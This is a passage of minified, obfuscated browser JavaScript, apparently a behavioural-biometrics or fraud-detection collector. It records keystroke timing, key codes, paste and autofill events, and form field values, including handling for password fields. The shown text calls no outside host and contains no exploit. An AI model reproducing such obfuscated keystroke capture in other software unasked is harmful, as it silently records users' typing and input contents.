td_4l.kb.MAX_SIZE_BHSW=7;td_4l.kb.MAX_SIZE_BHSKSTE=8;td_4l.kb.MAX_SIZE_BHSKST=9;td_4l.kb.MAX_SIZE_BHSFDCXT=10;td_4l.kb.HELPERS_REF=11;td_4l.kb.CRIT_SELECTOR=12;td_4l.kb.PRE_COLLECTOR=13;td_4l.kb.ID_BEFORE_NAME=14;
td_4l.kb.MAX_SIZE_BHSFDIK=15;td_4l.kb.MAX_SIZE_BHSFDCAD=16;td_4l.kb.ANALYTICS_OFFSET=1;td_4l.kb.STATS_OFFSET=2;td_4l.kb.RAW_OFFSET=4;td_4l.kb.LIVENESS_OFFSET=16;td_4l.kb.TYPE_FILTER_OFFSET=32;td_4l.kb.M_DATA_KEY_TYPE=0;
td_4l.kb.M_DATA_KEY_ELEMENT=1;td_4l.kb.STATIC_MASK_DRESSING=((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(0,2)):null);
td_4l.kb.DYNAMIC_MASK_DRESSING=((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(2,2)):null);
td_4l.kb.BHS_KEY_EVENT_UNDEF="n";td_4l.kb.BHS_KEY_EVENT_CLEAR="f";function td_5f(td_VF,td_lA,td_dI,td_nt){var td_tJ=1;var td_eW=1;var td_M9=30000;var td_ZA=250;td_VF=(typeof td_VF!==[][[]]+"")?td_4l.toNumber(td_VF):td_tJ;
td_lA=(typeof td_lA!==[][[]]+"")?td_4l.toNumber(td_lA):td_M9;td_dI=(typeof td_dI!==[][[]]+"")?td_4l.toNumber(td_dI):td_ZA;var td_pV=(td_VF===null||td_tJ>td_VF)?td_tJ:td_VF;var td_Fw=(td_lA===null||td_eW>td_lA)?td_M9:td_lA;
var td_hx=(td_dI===null||td_ZA>td_dI)?td_ZA:td_dI;var td_U0=2000;var td_Xa=2000;var td_K5=1024;var td_JA=1024;var td_v7=100;var td_fH=32000-td_U0-td_Xa-td_K5-td_JA-td_v7-256;var td_CS=32000;var td_zD=32000;
var td_L3=32000;var td_Qi=5;var td_hO=40;var td_Rq=1000;var td_x1=10;var td_uH=3000;var td_kK=86400000;var td_pY=true;var td_O9=1000;var td_Yl=40;var td_iG=2;var td_zS=td_4l.IDENT_TYPE;var td_LE=td_4l.IDENT_ID;
var td_V4=td_4l.IDENT_NAME;var td_IF=td_4l.kb.STATIC_MASK_DRESSING;var td_hR=td_4l.kb.DYNAMIC_MASK_DRESSING;var td_pL=td_4l.kb.BHS_KEY_EVENT_UNDEF;var td_dy=td_4l.kb.BHS_KEY_EVENT_CLEAR;var td_nD=8;var td_o4=9;
var td_gd=13;var td_TB=16;var td_PT=17;var td_Xu=18;var td_QM=20;var td_dH=37;var td_k1=38;var td_Qm=39;var td_vJ=40;var td_C0=45;var td_MD=46;var td_Z4=91;var td_Le=91;var td_gb=92;var td_CK=93;var td_lO=65;
var td_kD=67;var td_dM=82;var td_xu=86;var td_zV=88;var td_yz=90;var td_qf=112;var td_BW=124;var td_FN=null;var td_PM=null;var td_mq=null;var td_lT=null;var td_RE=null;var td_DE=null;var td_GY=false;var td_Jj={};
var td_Rj={};var td_sl=[];var td_RZ={};var td_xE={};var td_LK=td_ER();var td_YE=td_d4();var td_Lg=td_P();var td_HV=null;var td_Ye={};var td_xC=0;var td_Ii=0;var td_UI=false;var td_C5=0;var td_c2=[];var td_DG=null;
var td_IL=false;var td_Aq=false;var td_FF=false;var td_VM=0;var td_Sm=null;var td_Ix={};var td_mR=[td_PT,td_Xu,td_dM,td_Le,td_gb,td_CK];var td_oA=[td_TB,td_PT,td_Le,td_gb,td_CK];var td_cP=null;var td_XE=null;
var td_ps={};var td_qj={};var td_Iq=0;var td_P5=null;var td_AE=null;var td_KK={};var td_zF=[];var td_mQ={};var td_fE=-1;var td_kq={};var td_pz={"\x6b\x6e":0,"\x6b\x32\x32\x39":0};var td_vM=false;var td_Kw=null;
var td_G6=null;var td_oM=false;var td_Ak=false;var td_XS=true;var td_T7=((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(4,2)):null);
var td_rG=((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(6,2)):null);
var td_Zb=((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(8,2)):null);
var td_aa=((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(10,2)):null);
var td_JT=false;var td_Ev={};var td_N8={"\x41\x6c\x74":18,"\x41\x6c\x74\x4c\x65\x66\x74":18,"\x41\x6c\x74\x52\x69\x67\x68\x74":18,"\x41\x6c\x74\x47\x72\x61\x70\x68":18,"\x43\x61\x70\x73\x4c\x6f\x63\x6b":20,"\x43\x6f\x6e\x74\x72\x6f\x6c":17,"\x43\x6f\x6e\x74\x72\x6f\x6c\x4c\x65\x66\x74":17,"\x43\x6f\x6e\x74\x72\x6f\x6c\x52\x49\x67\x68\x74":17,"\x46\x6e":119,"\x53\x75\x70\x65\x72":91,"\x48\x79\x70\x65\x72":91,"\x4d\x65\x74\x61":91,"\x4d\x65\x74\x61\x4c\x65\x66\x74":91,"\x4d\x65\x74\x61\x52\x69\x67\x68\x74":93,"\x4f\x53":91,"\x4f\x53\x4c\x65\x66\x74":91,"\x4f\x53\x52\x69\x67\x68\x74":93,"\x4e\x75\x6d\x4c\x6f\x63\x6b":144,"\x53\x63\x72\x6f\x6c\x6c\x4c\x6f\x63\x6b":145,"\x53\x68\x69\x66\x74":16,"\x53\x68\x69\x66\x74\x4c\x65\x66\x74":16,"\x53\x68\x69\x66\x74\x52\x69\x67\x68\x74":16,"\x53\x79\x6d\x62\x6f\x6c":63,"\x45\x6e\x74\x65\x72":13,"\x54\x61\x62":9,"\x53\x70\x61\x63\x65":32,"\x41\x72\x72\x6f\x77\x44\x6f\x77\x6e":40,"\x41\x72\x72\x6f\x77\x4c\x65\x66\x74":37,"\x41\x72\x72\x6f\x77\x52\x69\x67\x68\x74":39,"\x41\x72\x72\x6f\x77\x55\x70":38,"\x44\x6f\x77\x6e":40,"\x4c\x65\x66\x74":37,"\x52\x69\x67\x68\x74":39,"\x55\x70":38,"\x45\x6e\x64":35,"\x48\x6f\x6d\x65":36,"\x50\x61\x67\x65\x44\x6f\x77\x6e":34,"\x50\x61\x67\x65\x55\x70":33,"\x42\x61\x63\x6b\x73\x70\x61\x63\x65":8,"\x43\x6c\x65\x61\x72":144,"\x43\x6f\x70\x79":242,"\x43\x72\x53\x65\x6c":247,"\x44\x65\x6c\x65\x74\x65":46,"\x45\x78\x53\x65\x6c":248,"\x49\x6e\x73\x65\x72\x74":45,"\x53\x70\x61\x63\x65\x62\x61\x72":32,"\x41\x63\x63\x65\x70\x74":30,"\x41\x74\x74\x6e":240,"\x43\x61\x6e\x63\x65\x6c":3,"\x43\x6f\x6e\x74\x65\x78\x74\x4d\x65\x6e\x75":93,"\x45\x73\x63\x61\x70\x65":27,"\x45\x73\x63":27,"\x45\x78\x65\x63\x75\x74\x65":43,"\x46\x69\x6e\x69\x73\x68":241,"\x48\x65\x6c\x70":45,"\x50\x61\x75\x73\x65":19,"\x50\x6c\x61\x79":250,"\x53\x65\x6c\x65\x63\x74":41,"\x5a\x6f\x6f\x6d\x49\x6e":168,"\x5a\x6f\x6f\x6d\x4f\x75\x74":169,"\x50\x72\x69\x6e\x74\x53\x63\x72\x65\x65\x6e":44,"\x4e\x75\x6d\x70\x61\x64\x45\x6e\x74\x65\x72":13,"\x4e\x75\x6d\x70\x61\x64\x44\x65\x63\x69\x6d\x61\x6c":110,"\x4d\x75\x6c\x74\x69\x70\x6c\x79":155,"\x4e\x75\x6d\x70\x61\x64\x4d\x75\x6c\x74\x69\x70\x6c\x79":106,"\x41\x64\x64":157,"\x4e\x75\x6d\x70\x61\x64\x41\x64\x64":107,"\x44\x69\x76\x69\x64\x65":154,"\x4e\x75\x6d\x70\x61\x64\x44\x69\x76\x69\x64\x65":111,"\x53\x75\x62\x74\x72\x61\x63\x74":156,"\x4e\x75\x6d\x70\x61\x64\x53\x75\x62\x74\x72\x61\x63\x74":109,"\x53\x65\x70\x61\x72\x61\x74\x6f\x72":159,"\x4e\x75\x6d\x70\x61\x64\x45\x71\x75\x61\x6c":12,"\x46\x31":112,"\x46\x32":113,"\x46\x33":114,"\x46\x34":115,"\x46\x35":116,"\x46\x36":117,"\x46\x37":118,"\x46\x38":119,"\x46\x39":120,"\x46\x31\x30":121,"\x46\x31\x31":122,"\x46\x31\x32":123,"\x46\x31\x33":124,"\x46\x31\x34":125,"\x46\x31\x35":126,"\x46\x31\x36":127,"\x46\x31\x37":128,"\x46\x31\x38":129,"\x46\x31\x39":130,"\x46\x32\x30":131,"\x46\x32\x31":132,"\x46\x32\x32":133,"\x46\x32\x33":134,"\x46\x32\x34":135,"\x42\x72\x6f\x77\x73\x65\x72\x42\x61\x63\x6b":4,"\x42\x72\x6f\x77\x73\x65\x72\x46\x61\x76\x6f\x72\x69\x74\x65\x73":174,"\x42\x72\x6f\x77\x73\x65\x72\x46\x6f\x72\x77\x61\x72\x64":125,"\x42\x72\x6f\x77\x73\x65\x72\x48\x6f\x6d\x65":3,"\x42\x72\x6f\x77\x73\x65\x72\x52\x65\x66\x72\x65\x73\x68":0,"\x42\x72\x6f\x77\x73\x65\x72\x53\x65\x61\x72\x63\x68":84,"\x42\x72\x6f\x77\x73\x65\x72\x53\x74\x6f\x70":0};
var td_Wb={32:32,33:49,64:50,35:51,36:52,37:53,94:54,38:55,42:56,40:57,41:48,45:189,95:189,61:187,43:187,59:186,58:186,44:188,60:188,46:190,62:190,47:191,63:191,96:192,126:192,91:219,123:219,92:220,124:220,93:221,125:221,39:222,34:222};
var td_DW={"\x63\x68\x65\x63\x6b\x62\x6f\x78":1,"\x66\x69\x65\x6c\x64\x73\x65\x74":1,"\x6f\x75\x74\x70\x75\x74":1,"\x6f\x62\x6a\x65\x63\x74":1,"\x73\x65\x6c\x65\x63\x74":1,"\x62\x75\x74\x74\x6f\x6e":1,"\x6d\x65\x74\x65\x72":1,"\x64\x61\x74\x61\x6c\x69\x73\x74":1,"\x72\x61\x64\x69\x6f":1,"\x63\x6f\x6c\x6f\x72":1,"\x66\x69\x6c\x65":1,"\x68\x69\x64\x64\x65\x6e":1,"\x72\x61\x6e\x67\x65":1,"\x6f\x70\x74\x69\x6f\x6e":1,"\x73\x75\x62\x6d\x69\x74":1,"\x72\x65\x73\x65\x74":1,"\x69\x6d\x61\x67\x65":1,};
var td_Ki={"\x69\x6e\x70\x75\x74":1,"\x73\x65\x61\x72\x63\x68":1,"\x74\x65\x78\x74":1,"\x70\x61\x73\x73\x77\x6f\x72\x64":1,"\x74\x65\x78\x74\x61\x72\x65\x61":1,"\x65\x6d\x61\x69\x6c":1,"\x64\x61\x74\x65":1,"\x64\x61\x74\x65\x74\x69\x6d\x65":1,"\x64\x61\x74\x65\x74\x69\x6d\x65-\x6c\x6f\x63\x61\x6c":1,"\x6d\x6f\x6e\x74\x68":1,"\x6e\x75\x6d\x62\x65\x72":1,"\x74\x65\x6c":1,"\x74\x69\x6d\x65":1,"\x75\x72\x6c":1,"\x77\x65\x65\x6b":1,};
function td_d4(){return{dwell_min:0,dwell_max:0,dwell_avg:0,dwell_std:0,flight_min:0,flight_max:0,flight_avg:0,flight_std:0,cut:0,copy:0,paste:0,tab:0,auto:null,onpaste:null,is_caps:null,num_fields:0,total_time_taken:0,num_alphaNum:0,num_special_characters:0,max_wait_between_fields:0,min_wait_between_fields:0,avg_wait_between_fields:0,num_shift:0,num_errors:0,num_neg_PR:0,familiarity:0,suspicious_timing:false};
}function td_qY(){return{type:"",cut:[],copy:[],paste:[],tab:[],time:[],access:[],autofill:[],autoComplete:[],error:[],kcount:0,count:[],fill:false};}function td_Ip(){return{k:0,t:null,shiftKey:false,altKey:false,ctrlKey:false,metaKey:false,tabKey:false};
}function td_ER(){return{ver:td_Qi,dwell_min:0,dwell_max:0,dwell_avg:0,dwell_std:0,flight_min:0,flight_max:0,flight_avg:0,flight_std:0,cut:0,copy:0,paste:0,tab:0,auto:0,onpaste:0,cis:0,fni:0,ttt:0,anl:0,snc:0,wmb:0,wmf:0,wab:0,snh:0,enr:0,nnp:0,qiu:0,lfr:0,tsi:0};
}function td_sj(){return{dataKeyCount:0};}function td_pl(td_tp){return(typeof td_tp!==[][[]]+""&&td_tp!==null);}function td_y1(td_U3){return !!td_U3;}function td_gB(td_ex,td_Ky,td_z6,td_UY,td_xS){if(td_UI===false||!td_y1(td_ex)&&!td_y1(td_Ky)&&!td_y1(td_z6)){return;
}td_5o.set(td_ex,td_Ky,td_z6,true,td_UY,td_xS);}function td_hz(td_JH){if(td_AE===null){return false;}return td_AE.shouldIgnoreByEvent(td_JH);}function td_Be(td_ZP){if(td_AE===null){return false;}return td_AE.shouldMaskStaticByEvent(td_ZP);
}function td_YU(td_zn){if(td_AE===null){return false;}return td_AE.shouldMaskDynamicByEvent(td_zn);}function td_aI(td_t3){if(td_AE===null){return false;}return td_AE.shouldDefineAsPasswordTypeByEvent(td_t3);
}function td_gz(td_LY){if(td_AE===null){return false;}return td_AE.shouldDocumentByEvent(td_LY);}function td_pS(td_zW){if(td_AE===null){return false;}return td_AE.shouldUseContextAsIdByEvent(td_zW);}function td_Rx(){return(td_HV!==null&&td_HV.tabKey);
}function td_cN(){return(td_HV!==null&&(td_HV.shiftKey||td_HV.altKey||td_HV.ctrlKey||td_HV.metaKey));}function td_WH(td_HZ){return(td_HZ>=37&&td_HZ<=40);}function td_yy(){var td_V9=[];for(var td_SL in td_Ye){if(!td_Ye.hasOwnProperty(td_SL)){continue;
}if(td_Ye[td_SL]!==null){td_V9.push(td_hD(td_SL));}}return td_V9;}function td_ZM(td_H2){if(td_XS){return td_4l.getEventTypeIdName(td_H2);}return td_4l.swapIdAndName(td_4l.getEventTypeIdName(td_H2));}function td_rK(td_lZ){var td_Ts=(td_lZ[td_zS]||"")+"#";
if(td_pl(td_lZ[td_LE])){td_Ts+=(td_lZ[td_LE]||"");if(!td_Ev.hasOwnProperty(td_Ts)){td_Ev[td_Ts]=[td_Ts,((td_XS)?((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(12,2)):null):Number(324254).toString(24))];
}}else{td_Ts+=(td_lZ[td_V4]||"");if(!td_Ev.hasOwnProperty(td_Ts)){td_Ev[td_Ts]=[td_Ts,((td_XS)?Number(324254).toString(24):((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(12,2)):null))];
}}return td_Ts;}function td_hD(td_yi){if(typeof td_yi===[][[]]+""||td_yi===null){return -1;}if((td_yi>=48&&td_yi<=57)||(td_yi>=65&&td_yi<90)||(td_yi>=96&&td_yi<=105)){return 999;}return td_yi;}function td_am(td_F1){if(typeof td_F1===[][[]]+""||td_F1===null){return -1;
}switch(td_F1){case td_lO:return 998;case td_kD:return 997;case td_dM:return 996;case td_xu:return 995;case td_zV:return 994;case td_yz:return 993;default:break;}if((td_F1>=48&&td_F1<=57)||(td_F1>=65&&td_F1<90)||(td_F1>=96&&td_F1<=105)){return 999;
}return td_F1;}function td_wO(){var td_wC=td_yy();var td_zK=[];if(td_wC.length>0){var td_A9;for(var td_Oi in td_wC){if(!td_wC.hasOwnProperty(td_Oi)||typeof td_wC[td_Oi]===[][[]]+""){continue;}td_A9=td_4l.parseInt(td_wC[td_Oi]);
if(td_2N(td_oA,td_A9,0)!==-1){td_zK.push(td_A9);}}}return td_zK;}function td_GP(td_zo,td_EG){if(td_zo===td_lO&&td_EG&&td_EG.length>0){for(var td_Oe in td_EG){if(!td_EG.hasOwnProperty(td_Oe)){continue;}switch(td_EG[td_Oe]){case td_PT:case td_Le:case td_gb:case td_CK:return[td_zo,td_EG[td_Oe]];
default:break;}}}return[];}function td_is(td_wI){switch(td_wI){case td_nD:case td_MD:case td_CK:case td_vJ:case td_C0:case td_qf:case td_BW:return[td_wI];default:break;}return[];}function td_U7(td_bd,td_zr){if(td_bd>=33&&td_bd<=40){if(td_zr.length>0){var td_dx=[];
td_dx.push(td_bd);for(var td_Em in td_zr){if(!td_zr.hasOwnProperty(td_Em)){continue;}td_dx.push(td_zr[td_Em]);}return td_dx;}return[td_bd];}return[];}function td_QE(td_eL){if(typeof td_eL===[][[]]+""||td_eL===null){return[];
}var td_qg=td_wO();var td_uI=td_GP(td_eL,td_qg);if(td_uI.length>0){return td_uI;}td_uI=td_U7(td_eL,td_qg);if(td_uI.length>0){return td_uI;}return td_is(td_eL);}function td_Q0(){var td_dY=Number.NaN;var td_z0=td_x1;
while(isNaN(td_dY)&&--td_z0>0){td_dY=td_P();}if(0>=td_z0){return 0;}return td_dY;}function td_ww(){return td_Q0()-td_Lg;}function td_On(td_BF){if(typeof td_BF===[][[]]+""||td_BF===null){return false;}return !(!(td_BF>47&&td_BF<58)&&!(td_BF>64&&td_BF<91)&&!(td_BF>96&&td_BF<123));
}function td_Pc(td_k0){if(typeof String===[][[]]+""||typeof String.fromCharCode===[][[]]+""){return false;}var td_H1=String.fromCharCode(td_k0);if(td_H1===" "){return false;}return(td_H1.toLowerCase()===td_H1.toUpperCase());
}function td_PC(td_TW,td_EQ){if(td_TW===((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(14,3)):null)&&td_pl(td_DG)&&typeof td_RZ[td_DG]!==[][[]]+""&&typeof td_RZ[td_DG][td_TW]!==[][[]]+""){if(typeof td_RZ[td_EQ]===[][[]]+""){td_RZ[td_EQ]={};
}if(typeof td_Jj[td_EQ]===[][[]]+""){td_Jj[td_EQ]=[];}td_RZ[td_EQ][td_TW]=td_RZ[td_DG][td_TW];delete td_RZ[td_DG][td_TW];td_DG=null;}}function td_hV(td_X7){if(!td_pl(td_X7)){return null;}if(td_X7.length>1&&td_pl(td_N8)){if(td_N8.hasOwnProperty(td_X7)){return td_N8[td_X7];
}return null;}if(!td_pl(td_X7.charCodeAt)){return null;}var td_vO=td_X7.charCodeAt(0);if(td_vO>47&&td_vO<58||td_vO>64&&td_vO<91){return td_vO;}if(td_vO>96&&td_vO<123){return td_vO-32;}if(typeof td_Wb!==[][[]]+""&&td_Wb!==null){return td_Wb.hasOwnProperty(td_vO)?td_Wb[td_vO]:null;
}}function td_Yq(td_Xc){if(typeof td_Xc.metaKey!==[][[]]+""&&!td_Xc.metaKey){return;}var td_Ei=td_yy();if(td_Ei.length>0){td_Ye={};}}function td_q5(td_qn){return td_qn.keyCode||td_qn.which||td_hV(td_qn.key);
}function td_q3(td_w8){try{if(!td_pl(td_w8)){return;}if(td_hz(td_w8)){return;}td_gz(td_w8);td_pS(td_w8);var td_jz=td_ZM(td_w8);if(td_aI(td_w8)){td_jz[td_zS]=((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(17,8)):null);
}var td_PR=td_q5(td_w8);var td_hF=td_ww();td_KP(td_w8,td_jz,td_hF,td_PR);}catch(td_ym){}}function td_lC(td_fx){try{if(!td_pl(td_fx)){return;}if(td_hz(td_fx)){return;}td_gz(td_fx);td_pS(td_fx);var td_Xy=td_ZM(td_fx);
var td_rp=td_Xy[td_LE];if(td_rp===null){td_rp=td_Xy[td_V4];}if(td_aI(td_fx)){td_Xy[td_zS]=((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(17,8)):null);
}var td_VE=td_q5(td_fx);td_cV(td_Xy[td_V4],td_Xy[td_LE],td_4l.getEventTargetType(td_fx));td_PC(td_VE,td_rp);td_Yq(td_fx);var td_cK=td_ww();if(typeof td_VE!==[][[]]+""&&typeof td_RZ[td_rp]!==[][[]]+""&&typeof td_RZ[td_rp][td_VE]!==[][[]]+""){if(td_VE===td_QM){td_Rj[td_rp].kcount+=1;
}var td_J9=td_RZ[td_rp][td_VE];if(td_J9===null||td_J9===0){td_J9=td_cK;}td_Jj[td_rp].push([td_J9,td_cK,td_fx.location,td_hD(td_VE)]);delete td_RZ[td_rp][td_VE];}if(typeof td_Ye[td_VE]!==[][[]]+""){delete td_Ye[td_VE];
}td_GY=true;}catch(td_QT){}}function td_i2(td_ga){try{if(!td_pl(td_ga)){return;}if(td_hz(td_ga)){return;}td_gz(td_ga);td_pS(td_ga);var td_PG=td_ZM(td_ga);if(td_aI(td_ga)){td_PG[td_zS]=((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(17,8)):null);
}var td_gp=td_q5(td_ga);var td_U2=td_ww();td_KP(td_ga,td_PG,td_U2,td_gp);}catch(td_eB){}}function td_gO(td_GG){try{if(!td_pl(td_GG)){return;}if(td_hz(td_GG)){return;}td_gz(td_GG);td_pS(td_GG);var td_NZ=td_ZM(td_GG);
var td_Tw=td_4l.getEventTargetHtmlTag(td_GG);var td_fB=td_NZ[td_zS];var td_Ck=td_NZ[td_LE];if(td_Ck===null){td_Ck=td_NZ[td_V4];}if(td_aI(td_GG)){td_NZ[td_zS]=((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(17,8)):null);
}var td_m2=td_4l.getEventTargetValue(td_GG);td_cV(td_NZ[td_V4],td_NZ[td_LE],td_fB);var td_m4=td_ww();var td_zL=td_q5(td_GG);if(td_GG.constructor&&(td_GG.constructor.name===((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(25,5)):null)||td_GG.constructor.name===((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(30,11)):null))){if(td_Tw===((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(41,5)):null)){td_Rj[td_Ck].fill=((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(46,10)):null);
td_Rj[td_Ck].autofill.push((td_m4));td_gB(td_fB,td_NZ[td_V4],td_NZ[td_LE],td_mq,td_m2);}return;}td_uT(td_GG,td_Ck,td_zL);if(typeof td_zL!==[][[]]+""&&typeof td_RZ[td_Ck][td_zL]===[][[]]+""){td_Rj[td_Ck].kcount+=1;
var td_bJ=td_m4;td_s1(td_GG,td_Ck,td_zL,td_bJ);var td_kO=td_QE(td_zL);if(td_kO.length>0){td_Rj[td_Ck].error.push([td_kO,(td_bJ)]);td_YE.num_errors+=1;}td_WA(td_GG,td_Ck,td_zL,td_bJ);td_RZ[td_Ck][td_zL]=td_bJ;
if(td_zL!==td_o4&&!td_cN()&&!td_WH(td_zL)){td_Rj[td_Ck].fill=((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(56,8)):null);
td_gB(td_fB,td_NZ[td_V4],td_NZ[td_LE],td_FN,td_m2);}if(td_zL===td_vJ){var td_Wn=td_4l.getEventTargetValueLength(td_GG);if(td_Wn!==-1&&2>td_Wn){td_Rj[td_Ck].fill=((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(64,7)):null);
}}td_uY(td_GG,td_zL,td_bJ);if(!td_pl(td_qj[td_Ck])){td_qj[td_Ck]=td_sj();}if(td_On(td_zL)){td_YE.num_alphaNum+=1;td_qj[td_Ck].dataKeyCount+=1;}else{if(td_Pc(td_zL)){td_YE.num_special_characters+=1;td_qj[td_Ck].dataKeyCount+=1;
}}}else{td_xC=1;}td_Ye[td_zL]=0;}catch(td_Lz){}}function td_O4(td_zB,td_qo){var td_DH=0;try{if(td_pl(td_qo.selection)&&td_pl(td_qo.selection.createRange)){var td_nO=td_qo.selection.createRange();var td_Xl=td_nO.text.length;
td_nO.moveStart(((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(71,9)):null),-(td_zB.value.length));
td_DH=td_nO.text.length-td_Xl;}else{if(td_zB!==null&&td_pl(td_zB.selectionStart)){td_DH=td_zB.selectionStart;}}}catch(td_tk){}return(-1*(td_DH+1));}function td_KP(td_wj,td_V3,td_ar,td_uD){if(!td_Ak){return;
}var td_At=td_uD;if(!td_CQ(td_V3[td_zS])){return;}if(td_uD===0){td_uD=229;td_At=td_uD;}else{if(td_uD===null){td_uD=-500;}}if(td_uD===229&&td_wj.type===((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(64,7)):null)&&!td_vM){td_N0();
}var td_yC=td_pL;if(td_YU(td_wj)){td_yC=td_hR;}else{if(td_Be(td_wj)){td_yC=td_IF;}}var td_CX=[];var td_ld=td_rK(td_V3);var td_F3=td_4l.getEventSourceViaComposedPathFirst(td_wj);if(td_yC===td_IF||td_yC===td_hR){var td_r0=td_O4(td_F3,td_Kw);
if((td_uD<47&&td_uD!==32)||(td_uD>90&&td_uD<96)||(td_uD>=112&&td_uD<=123)||td_uD===144){if(td_wj.type===((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(64,7)):null)){td_fE=-1;
td_CX[0]=0;td_CX[1]=td_uD;}else{if(td_wj.type===((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(80,5)):null)){td_CX[0]=1;
td_CX[1]=td_uD;td_mQ[td_uD]=null;}}}else{if(td_wj.type===((typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e)!=="undefined"&&typeof(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f)!=="undefined")?(td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e.td_f(64,7)):null)){if(typeof td_mQ[td_uD]===[][[]]+""||td_mQ[td_uD]===null){td_mQ[td_uD]=td_r0;
